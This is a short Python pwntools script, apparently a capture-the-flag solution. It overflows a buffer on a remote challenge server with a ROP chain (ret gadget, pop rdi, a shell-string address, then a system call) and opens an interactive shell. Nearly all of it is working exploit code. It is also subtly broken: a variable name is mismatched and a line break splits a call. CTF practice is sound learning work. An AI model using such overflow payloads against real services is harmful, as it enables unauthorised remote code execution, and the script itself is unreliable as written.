 from pwn import *
p = remote('node4.anna.nssctf.cn','28269')
ret_adr = 0x400416
rdi_adr = 0x4005e3
sh_adr = 0x400541
sym_adr = 0x400430
payload = b'a'*(0x18) + p64(ret_addr) + p64(rdi_adr) + p64(sh_adr) + p64
(sym_adr)
p.sendline(payload)
p.interactive()
~
~
~